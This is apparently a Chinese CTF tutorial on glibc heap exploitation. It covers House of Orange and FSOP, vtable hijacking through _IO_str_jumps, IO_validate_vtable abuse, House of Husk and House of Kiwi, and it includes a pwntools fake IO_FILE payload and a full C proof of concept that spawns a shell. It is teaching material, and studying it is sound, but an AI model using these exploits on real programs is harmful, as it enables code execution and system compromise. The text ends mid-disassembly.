1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 size = nb + mp_.top_pad + MINSIZE; if (contiguous (av)) size -= old_size; size = ALIGN_UP (size, pagesize); if (size > 0 ) { brk = (char *) (MORECORE (size)); LIBC_PROBE (memory_sbrk_more, 2 , brk, size); } if (brk != (char *) (MORECORE_FAILURE)) { void (*hook) (void ) = atomic_forced_read (__after_morecore_hook); if (__builtin_expect (hook != NULL , 0 )) (*hook)(); }
此时堆的状态如下:
1 2 if (brk == old_end && snd_brk == (char *) (MORECORE_FAILURE)) set_head (old_top, (size + old_size) | PREV_INUSE);
并且会通过接下来的检查:
1 2 3 4 5 6 else if (contiguous (av) && old_size && brk < old_end) { malloc_printerr (3 , "break adjusted to free malloc space" , brk, av); }
此时 ptmalloc 认为 heap 段已经不连续,ptmalloc 会为新的 heap 段的 top chunk 通过 brk 扩展 heap 区域,然后释放掉原先的 top chunk 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 else { front_misalign = 0 ; end_misalign = 0 ; correction = 0 ; aligned_brk = brk; if (contiguous(av)) { if (old_size) av->system_mem += brk - old_end; front_misalign = (INTERNAL_SIZE_T) chunk2mem(brk) & MALLOC_ALIGN_MASK; if (front_misalign > 0 ) { correction = MALLOC_ALIGNMENT - front_misalign; aligned_brk += correction; } correction += old_size; end_misalign = (INTERNAL_SIZE_T) (brk + size + correction); correction += (ALIGN_UP(end_misalign, pagesize)) - end_misalign; assert(correction >= 0 ); snd_brk = (char *) (MORECORE(correction)); if (snd_brk == (char *) (MORECORE_FAILURE)) { correction = 0 ; snd_brk = (char *) (MORECORE(0 )); } else { void (*hook)(void ) = atomic_forced_read(__after_morecore_hook); if (__builtin_expect(hook != NULL , 0 )) (*hook)(); } } else { if (MALLOC_ALIGNMENT == 2 * SIZE_SZ) assert(((unsigned long ) chunk2mem(brk) & MALLOC_ALIGN_MASK) == 0 ); else { front_misalign = (INTERNAL_SIZE_T) chunk2mem(brk) & MALLOC_ALIGN_MASK; if (front_misalign > 0 ) { aligned_brk += MALLOC_ALIGNMENT - front_misalign; } } if (snd_brk == (char *) (MORECORE_FAILURE)) { snd_brk = (char *) (MORECORE(0 )); } } if (snd_brk != (char *) (MORECORE_FAILURE)) { av->top = (mchunkptr) aligned_brk; set_head(av->top, (snd_brk - aligned_brk + correction) | PREV_INUSE); av->system_mem += correction; if (old_size != 0 ) { old_size = (old_size - 4 * SIZE_SZ) & ~MALLOC_ALIGN_MASK; set_head(old_top, old_size | PREV_INUSE); chunk_at_offset(old_top, old_size)->size = (2 * SIZE_SZ) | PREV_INUSE; chunk_at_offset(old_top, old_size + 2 * SIZE_SZ)->size = (2 * SIZE_SZ) | PREV_INUSE; if (old_size >= MINSIZE) { _int_free(av, old_top, 1 ); } } } }
之后是第二部分。首先修改 unsorted chunk 的 size 为 0x61,并且 bk 字段 指向 `_IO_list_all - 0x10` ,同时在 chunk 中伪造 IO_FILE 结构体。
之后申请一个大小不等于 0x60 的 chunk 。
程序首先会在 unsorted bin 中寻找合适的 chunk 。由于 bk 已被修改,不满足 bck == unsorted_chunks (av) ,因此不会从该 chunk 中切下合适的 chunk 然后返回。
1 2 3 4 5 6 7 8 9 while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) { size = chunksize (victim); ... bck = victim->bk; if (in_smallbin_range (nb) && bck == unsorted_chunks (av) && victim == av->last_remainder && (unsigned long ) (size) > (unsigned long ) (nb + MINSIZE))
之后将该 chunk 从 unsorted bin 中取出,从而完成一次 unsorted bin attack 。由于已经保证申请的 chunk 大小与该 chunk 大小不同,因此不会直接将该 chunk 返回,而是直接放到 small bin 中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av); if (size == nb) { ... } if (in_smallbin_range (size)) { victim_index = smallbin_index (size); bck = bin_at (av, victim_index); fwd = bck->fd; } ... victim->bk = bck; victim->fd = fwd; fwd->bk = victim; bck->fd = victim;
最终效果如下图所示:_IO_list_all - 0x10,因此不会通过对 victim->size 的检查,从而进入 malloc_printerr 函数。
1 2 3 4 5 6 7 8 while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) { bck = victim->bk; if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0 ) || __builtin_expect (victim->size > av->system_mem, 0 )) malloc_printerr (check_action, "malloc(): memory corruption" , chunk2mem (victim), av);
最终,程序会遍历 _IO_list_all 对应的 IO_FILE 链表,并且如果 IO_FILE 结构体满足 fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base 会调用对应 vtable 中的 _IO_overflow 函数,从而获得 shell 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 static void malloc_printerr (int action, const char *str, void *ptr, mstate ar_ptr) { ... else if (action & 1 ) { ... __libc_message (action & 2 , "*** Error in `%s': %s: 0x%s ***\n" , __libc_argv[0 ] ? : "<unknown>" , str, cp); } ... } void __libc_message (int do_abort, const char *fmt, ...) { ... if (do_abort) { ... abort (); } } #define fflush(s) _IO_flush_all_lockp (0) void abort (void ) { ... if (stage == 1 ) { ++stage; fflush (NULL ); } ... } int _IO_flush_all_lockp (int do_lock) { int result = 0 ; struct _IO_FILE *fp ; int last_stamp; #ifdef _IO_MTSAFE_IO __libc_cleanup_region_start (do_lock, flush_cleanup, NULL ); ... fp = (_IO_FILE *) _IO_list_all; while (fp != NULL ) { run_fp = fp; if (do_lock) _IO_flockfile (fp); if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) #if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) #endif ) && _IO_OVERFLOW (fp, EOF) == EOF) result = EOF; ... fp = fp->_chain; } ... }
自 glibc-2.27 开始,abort 函数发生较大改动,不再调用 _IO_flush_all_lockp 函数,因此不能利用 malloc_printerr 实现程序执行流劫持。
劫持 vtable 到 _IO_str_jumps 以这道题目 为例,libc2.24 在 IO_validate_vtable 函数中对 *vtable 指针进行校验,vtable 必须要满足 在 __stop___IO_vtables 和 __start___libc_IO_vtables 之间,而我们伪造的 vtable 通常不满足这个条件。_IO_str_jumps 与 __IO_wstr_jumps 就位于 __stop___libc_IO_vtables 和 __start___libc_IO_vtables 之间,所以我们是可以利用他们来通过 IO_validate_vtable 的检测的,只需要将 *vtable 填成 _IO_str_jumps 或 __IO_wstr_jumps 地址即可。_IO_str_jumps 同样是 _IO_jump_t 类型,但是与与原来的 vtable 指向的 __GI__IO_file_jumps 相比指向的函数不同。_IO_str_jumps 其中的 _IO_str_finish 直到 libc-2.27 版本都是下面这种实现手段。也就是说,如果修改 ((_IO_strfile *) fp)->_s._free_buffer 为 system 地址,然后修改 fp->_IO_buf_base 为 /bin/sh 字符串地址,然后触发程序执行 _IO_str_finish 函数就可以得到 shell 。
1 2 3 4 5 6 7 8 9 void _IO_str_finish (_IO_FILE *fp, int dummy) { if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) (((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); }
要想触发程序执行 _IO_str_finish 函数就需要将 vtable 指向 _IO_str_jumps 往上的某个偏移,使得下一个要调用的 vtable 中的函数(最好是第一个被调用的函数,因为 vtable 已经被破坏)的位置恰好是 _IO_str_finish 。read 改完 _IO_2_1_stdout_ 后紧接着调用 printf,而 printf 紧接着会调用 _IO_new_file_xsputn ,因此需要将 vtable 指向 &_IO_str_jumps - 0x28 的位置上。
IO_FILE 的伪造对应与代码中可以有如下定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 IO_file_jumps = libc.symbols['_IO_file_jumps' ] IO_str_underflow = libc.symbols['_IO_str_underflow' ] - libc.address IO_str_underflow_ptr = list (libc.search(p64(IO_str_underflow))) IO_str_jumps = IO_str_underflow_ptr[bisect_left(IO_str_underflow_ptr, IO_file_jumps + 0x20 )] - 0x20 fake_file = b"" fake_file += p64(0xFBAD2886 ) fake_file += p64(libc.sym['_IO_2_1_stdout_' ] + 131 ) * 6 fake_file += p64(libc.search("/bin/sh" ).next ()) fake_file += p64(libc.sym['_IO_2_1_stdout_' ] + 132 ) fake_file += p64(0 ) * 4 fake_file += p64(libc.sym['_IO_2_1_stdin_' ]) fake_file += p32(1 ) fake_file += p32(0 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p16(0 ) fake_file += b"\x00" fake_file += b"\n" fake_file += p32(0 ) fake_file += p64(libc.sym['_IO_2_1_stdout_' ] + 0x1e20 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p64(0 ) fake_file += p64(libc.sym['_IO_2_1_stdout_' ] - 0xe20 ) fake_file += p64(0 ) * 3 fake_file += p32(0xFFFFFFFF ) fake_file += b"\x00" * 19 fake_file = fake_file.ljust(0xD8 , b'\x00' ) fake_file += p64(IO_str_jumps - 0x28 ) + p64(0 ) + p64(libc.sym['system' ])
libc-2.28 版本起 _IO_str_finish 不再调用 _free_buffer 而是直接是直接调用 free ,因此该方法失效。
1 2 3 4 5 6 7 8 9 void _IO_str_finish (FILE *fp, int dummy) { if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) free (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); }
利用 IO_validate_vtable 劫持程序流 以这道题 为例,自 glibc-2.24 起在调用 vtable 中的函数前会调用 IO_validate_vtable 检查 vtable 执向的 _IO_jump_t 的地址是否合法,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) { uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables; uintptr_t ptr = (uintptr_t ) vtable; uintptr_t offset = ptr - (uintptr_t ) __start___libc_IO_vtables; if (__glibc_unlikely (offset >= section_length)) _IO_vtable_check(); return vtable; } void attribute_hidden _IO_vtable_check(void ) {#ifdef SHARED void (*flag)(void ) = atomic_load_relaxed (&IO_accept_foreign_vtables); #ifdef PTR_DEMANGLE PTR_DEMANGLE (flag); #endif if (flag == &_IO_vtable_check) return ; { Dl_info di; struct link_map *l ; if (!rtld_active() || (_dl_addr(_IO_vtable_check, &di, &l, NULL ) != 0 && l->l_ns != LM_ID_BASE)) return ; } ... } static inline bool rtld_active (void ) { return GLRO(dl_init_all_dirs) != NULL ; } int _dl_addr(const void *address, Dl_info *info, struct link_map **mapp, const ElfW(Sym) **symbolp) { const ElfW (Addr) addr = DL_LOOKUP_ADDRESS (address); int result = 0 ; __rtld_lock_lock_recursive (GL(dl_load_lock)); ... 声明位置: libc-lockP.h 定义: # define __rtld_lock_lock_recursive(NAME) \ __libc_maybe_call (__pthread_mutex_lock, (&(NAME).mutex), 0) 替换: (({ __typeof(__pthread_mutex_lock) *_fn = (__pthread_mutex_lock); _fn != ((void *) 0 ) ? (*_fn)(&(_dl_load_lock).mutex) : 0 ; }))
可以看到,如果 rtld_active 返回 true(具体看调试,因为可能存在GLRO(dl_init_all_dirs)不可写且为 NULL 的情况)则
会调用 _dl_addr,最终执行 __rtld_lock_lock_recursive (GL(dl_load_lock)) ,这个宏就是 exit hook 对应的宏,因此可以像 exit hook 那样修改函数指针就可以劫持程序流。
同样的,glibc-2.34 起该方法失效。

House of Husk 在 glibc 中,可以通过 __register_printf_function 函数为 printf 格式化字符串中的 spec (例如 %X 中的 X)注册对应的函数。而维护字符与函数的映射关系的结构有 __printf_function_table 和 __printf_arginfo_table 。位置关系如下图所示(实际位置在哪里以及相对位置如何不重要,glibc 只通过 __printf_function_table 和 __printf_arginfo_table 这两个指针访问这两个函数表),其中有 2 字节填充。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 int __register_printf_specifier (int spec, printf_function converter, printf_arginfo_size_function arginfo) { if (spec < 0 || spec > (int ) UCHAR_MAX) { __set_errno (EINVAL); return -1 ; } int result = 0 ; __libc_lock_lock (lock); if (__printf_function_table == NULL ) { __printf_arginfo_table = (printf_arginfo_size_function **) calloc (UCHAR_MAX + 1 , sizeof (void *) * 2 ); if (__printf_arginfo_table == NULL ) { result = -1 ; goto out; } __printf_function_table = (printf_function **) (__printf_arginfo_table + UCHAR_MAX + 1 ); } __printf_function_table[spec] = converter; __printf_arginfo_table[spec] = arginfo; out: __libc_lock_unlock (lock); return result; } int __register_printf_function (int spec, printf_function converter, printf_arginfo_function arginfo) { return __register_printf_specifier (spec, converter, (printf_arginfo_size_function*) arginfo); }
printf 实际在 glibc 中为 __printf ,它调用的是 vfprintf 。在 vfprintf 函数中,如果 __printf_function_table 不为空,那么会调用 printf_positional 函数。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int vfprintf (FILE *s, const CHAR_T *format, va_list ap) { ... if (__glibc_unlikely (__printf_function_table != NULL || __printf_modifier_table != NULL || __printf_va_arg_table != NULL )) goto do_positional; ... do_positional: ... done = printf_positional (s, format, readonly_format, ap, &ap_save, done, nspecs_done, lead_str_end, work_buffer, save_errno, grouping, thousands_sep); ... }
在 printf_positional 及其调用的 __parse_one_specmb 函数中,__printf_function_table 和 __printf_arginfo_table 中的函数都会被调用,因此可以将 __printf_function_table 或者 __printf_function_table 指针覆盖为伪造的 __printf_function_table 和 __printf_arginfo_table 并在其中写入 one_gadget 来获取 shell 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 size_t attribute_hidden __parse_one_specmb (const UCHAR_T *format, size_t posn, struct printf_spec *spec, size_t *max_ref_arg) { ... if (__builtin_expect (__printf_function_table == NULL , 1 ) || spec->info.spec > UCHAR_MAX || __printf_arginfo_table[spec->info.spec] == NULL || (int ) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec]) (&spec->info, 1 , &spec->data_arg_type, &spec->size)) < 0 ) ... } static int printf_positional (_IO_FILE *s, const CHAR_T *format, int readonly_format, va_list ap, va_list *ap_savep, int done, int nspecs_done, const UCHAR_T *lead_str_end, CHAR_T *work_buffer, int save_errno, const char *grouping, THOUSANDS_SEP_T thousands_sep) { ... nargs += __parse_one_specmb (f, nargs, &specs[nspecs], &max_ref_arg); ... if (spec <= UCHAR_MAX && __printf_function_table != NULL && __printf_function_table[(size_t ) spec] != NULL ) { const void **ptr = alloca (specs[nspecs_done].ndata_args * sizeof (const void *)); for (unsigned int i = 0 ; i < specs[nspecs_done].ndata_args; ++i) ptr[i] = &args_value[specs[nspecs_done].data_arg + i]; function_done = __printf_function_table[(size_t ) spec] (s, &specs[nspecs_done].info, ptr); if (function_done != -2 ) { if (function_done < 0 ) { done = -1 ; goto all_done; } done_add (function_done); break ; } } ... }
下面介绍一下 hous of husk 的具体利用手法,具体见细节见 Poc 。
首先释放一个 chunk 进入 unsorted bin 泄露 libc 基地址。
构造 unsorted bin attack 修改 global_max_fast 为一个很大的值。
由于 global_max_fast 是一个很大的值,因此即使释放很大的 chunk 也会进入 fast bin ,并且由于下标超过了 bin 数组的范围,因此可以将 __printf_function_table 和 __printf_arginfo_table 覆盖成释放的堆块的内存的指针。利用这一特性可以满足下面的条件:
为了通过 vfprintf 处的函数判断使函数调用 printf_positional ,可以将 __printf_function_table 覆盖为非 0 值。
将 __printf_function_table 或者 __printf_arginfo_table 覆盖为指向写有 one_gadget 的内存的指针。其中 one_gadget 在内存中的偏移对应与之后触发漏洞的 spec 。
如果是利用 __printf_function_table 触发漏洞需要让 __printf_arginfo_table 指向一块内存并且该内存对应 spec 偏移处设为 null ,否则会在 __parse_one_specmb 函数的 if 判断中造成不可预知的错误。
最后调用 printf 触发漏洞获取 shell 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 #include <stdio.h> #include <stdlib.h> #define offset2size(ofs) ((ofs) * 2 - 0x10) #define MAIN_ARENA 0x3afc40 #define MAIN_ARENA_DELTA 0x60 #define GLOBAL_MAX_FAST 0x3b1940 #define PRINTF_FUNCTABLE 0x3b4658 #define PRINTF_ARGINFO 0x3b0870 #define ONE_GADGET 0xdeed2 int main (void ) { unsigned long libc_base; char *a[10 ]; setbuf(stdout , NULL ); a[0 ] = malloc (0x500 ); a[1 ] = malloc (offset2size(PRINTF_FUNCTABLE - MAIN_ARENA)); a[2 ] = malloc (offset2size(PRINTF_ARGINFO - MAIN_ARENA)); a[3 ] = malloc (0x500 ); free (a[0 ]); libc_base = *(unsigned long *)a[0 ] - MAIN_ARENA - MAIN_ARENA_DELTA; printf ("libc @ 0x%lxn" , libc_base); *(unsigned long *)(a[2 ] + ('X' - 2 ) * 8 ) = libc_base + ONE_GADGET; *(unsigned long *)(a[0 ] + 8 ) = libc_base + GLOBAL_MAX_FAST - 0x10 ; a[0 ] = malloc (0x500 ); free (a[1 ]); free (a[2 ]); printf ("%X" , 0 ); return 0 ; }
House of Kiwi 当程序正常调用 exit 退出时可以通过劫持 vtable 上的 _IO_overflow 来实现程序流劫持,例如 FSOP 。然而,如果程序调用 _exit 退出,那么将不会进行 IO 相关的清理工作,而是直接进行系统调用。因此需要主动触发异常退出来调用 vtable 上的相关函数,这就衍生出了 House of Kiwi 这一攻击手法。
在 sysmalloc 中,有一个检查 top chunk 页对齐的代码片段:
1 2 3 4 assert ((old_top == initial_top (av) && old_size == 0 ) || ((unsigned long ) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long ) old_end & (pagesize - 1 )) == 0 ));
通过调试可知,如果满足条件会调用 __malloc_assert ,而 __malloc_assert 会调用 fflush (stderr); 。
1 2 3 4 5 6 7 8 9 10 11 12 static void __malloc_assert (const char *assertion, const char *file, unsigned int line, const char *function) { (void ) __fxprintf (NULL , "%s%s%s:%u: %s%sAssertion `%s' failed.\n" , __progname, __progname[0 ] ? ": " : "" , file, line, function ? function : "" , function ? ": " : "" , assertion); fflush (stderr ); abort (); }

而 fflush 最终会调用 _IO_fflush ,其中 result = _IO_SYNC (fp) ? EOF : 0; 这行代码对应汇编如下:
_IO_file_jumps_ ,因此 call [rbp + 0x60] 调用的是 _IO_new_file_sync ,并且 _IO_file_jumps_ 可写。因此只需要将 _IO_file_jumps_ 对应 _IO_new_file_sync 函数指针的位置覆盖为 one_gadget 就可以获取 shell 。execve 的程序需要借助 setcontext+61 + rop 或 shellcode 进行 orw 。setcontext+61 汇编如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 .text:0000000000050C0D mov rsp, [rdx+0A0h] .text:0000000000050C14 mov rbx, [rdx+80h] .text:0000000000050C1B mov rbp, [rdx+78h] .text:0000000000050C1F mov r12, [rdx+48h] .text:0000000000050C23 mov r13, [rdx+50h] .text:0000000000050C27 mov r14, [rdx+58h] .text:0000000000050C2B mov r15, [rdx+60h] .text:0000000000050C2F test dword ptr fs:48h, 2 .text:0000000000050C3B jz loc_50CF6 ... .text:0000000000050CF6 loc_50CF6: ; CODE XREF: setcontext+6B↑j .text:0000000000050CF6 mov rcx, [rdx+0A8h] .text:0000000000050CFD push rcx .text:0000000000050CFE mov rsi, [rdx+70h] .text:0000000000050D02 mov rdi, 